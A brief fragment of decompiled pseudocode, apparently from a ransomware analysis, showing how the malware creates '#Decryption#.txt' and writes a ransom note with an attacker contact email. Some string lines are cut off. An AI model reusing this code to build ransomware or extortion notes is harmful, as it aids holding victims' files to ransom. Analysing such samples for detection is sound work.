 wnsprintfW(v2, 1024, (const char *)L"%s\\%s", lpThreadParameter, L"#Decryption#.txt");
v4 = CreateFileW(v2, 0x40000000u, 1u, 0, 1u, 0x80u, 0);
hFile = v4;
if ( v4 != (HANDLE)-1 )
{
v5 = lstrlenA("All your files have been ENCRYPTED!!!\r\nWrite to our email - heronpiston@ctemplar.co
WriteFile(
v4,
"All your files have been ENCRYPTED!!!\r\nWrite to our email - heronpiston@ctemplar.com\r\nOr cont
v5,
(LPDWORD)&hFindFile,
0);
v6 = lstrlenA(0);
v7 = hFile;
WriteFile(hFile, 0, v6, (LPDWORD)&hFindFile, 0);
CloseHandle(v7);
}